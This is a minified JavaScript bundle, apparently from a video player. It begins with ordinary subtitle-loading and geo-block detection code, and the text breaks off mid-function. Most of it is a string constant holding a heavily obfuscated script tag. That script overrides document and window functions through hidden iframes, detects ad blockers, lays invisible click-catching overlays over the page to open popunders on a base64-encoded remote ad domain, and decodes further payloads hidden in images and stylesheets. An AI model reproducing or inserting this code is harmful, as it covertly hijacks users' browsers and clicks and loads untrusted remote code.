f=Number.parseInt(i[1],10);if(!Number.isFinite(f))return;const b=(u=t.get(f))!=null?u:{index:f};b.file=a,t.set(f,b);return}const d=o.match(Fi);if(d){const f=Number.parseInt(d[1],10);if(!Number.isFinite(f))return;const b=(s=t.get(f))!=null?s:{index:f};b.label=a,t.set(f,b)}}),Array.from(t.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},Dt=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Ar=e=>{e.forEach(r=>{try{URL.revokeObjectURL(r)}catch(t){console.warn("Failed to revoke subtitle object URL",{url:r,error:t})}})},Ai=e=>{if(!e)return null;const t=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!t||t[1].length===0)return null;const n=t[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Xn=e=>{const[r,t]=l.useState([]),[n,o]=l.useState(!1),[a,i]=l.useState(!1),d=l.useRef(0),u=l.useRef([]);return l.useEffect(()=>{const s=new AbortController;let f=!1;const b=Ai(e),p=Vi(e),M=!!(b||p.length>0);if(i(M),!M)return t([]),o(!1),u.current.length>0&&(Ar(u.current),u.current=[]),()=>{s.abort()};const k=d.current+1;d.current=k,o(!0);const E=[];let q=!1;const z=async()=>{if(!b)return[];const w=await fetch(b,{signal:s.signal,credentials:"omit"});if(!w.ok)throw new Error("Unexpected status ".concat(w.status));const g=await w.json();if(!Array.isArray(g))throw new Error("Subtitle descriptor must be an array");const C=w.url||b;return g.map((X,R)=>Ci(X,R,C)).filter(X=>!!X)},y=async()=>{var C,X;if(!p.length)return[];const w=[],g=typeof window<"u"&&window.location?window.location.href:void 0;for(const R of p){const ne=Pn(R.file,g);if(!ne)continue;const Y=Li(ne);let T=ne;if(Y==="srt")try{const L=await fetch(ne,{signal:s.signal,credentials:"omit",mode:"cors"});if(!L.ok)throw new Error("Unexpected status ".concat(L.status));const _=await Ii(L),Z=Ui(_),le=new Blob([Z],{type:"text/vtt"});T=URL.createObjectURL(le),E.push(T)}catch(L){if(Dt(L))throw L;console.warn("Unable to convert SRT subtitles to VTT",{source:ne,error:L});continue}const W=(X=(C=R.label)==null?void 0:C.trim())!=null?X:"",F=W.length>0?W:"Subtitle ".concat(R.index),K=Sn(void 0,W||F,F)||"track-".concat(R.index);w.push({url:T,title:F,language:K,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return w};return(async()=>{const w=[];try{if(b){const g=await z();w.push(...g)}if(p.length>0){const g=await y();w.push(...g)}!f&&d.current===k&&(u.current=E,q=!0,t(w))}catch(g){if(Dt(g))return;console.error("Unable to load external subtitles",g),!f&&d.current===k&&(u.current=E,q=!0,t(w))}finally{!f&&d.current===k&&o(!1)}})(),()=>{f=!0,s.abort(),q?u.current.length>0&&(Ar(u.current),u.current=[]):E.length>0&&Ar(E)}},[e]),{tracks:r,loading:n,hasRequest:a}},Ni=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],Mt=e=>{if(!e)return null;const r=Ni.find(({pattern:t})=>t.test(e));return r?{reason:r.reason,message:e}:null},jt='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let 